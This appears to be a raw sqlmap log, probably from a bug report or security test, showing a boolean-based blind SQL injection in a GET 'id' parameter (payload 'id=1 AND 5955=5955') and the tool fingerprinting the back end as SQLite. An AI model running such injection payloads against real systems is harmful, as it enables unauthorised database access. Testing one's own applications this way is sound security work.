 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5955=5955
---
[14:08:37] [INFO] testing MySQL
[14:08:37] [WARNING] the back-end DBMS is not MySQL
[14:08:37] [INFO] testing Oracle
[14:08:37] [WARNING] the back-end DBMS is not Oracle
[14:08:37] [INFO] testing PostgreSQL
[14:08:37] [WARNING] the back-end DBMS is not PostgreSQL
[14:08:37] [INFO] testing Microsoft SQL Server
[14:08:37] [WARNING] the back-end DBMS is not Microsoft SQL Server
[14:08:37] [INFO] testing SQLite
[14:08:38] [INFO] confirming SQLite
[14:08:41] [INFO] actively fingerprinting SQLite
[14:08:42] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:08:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 64 times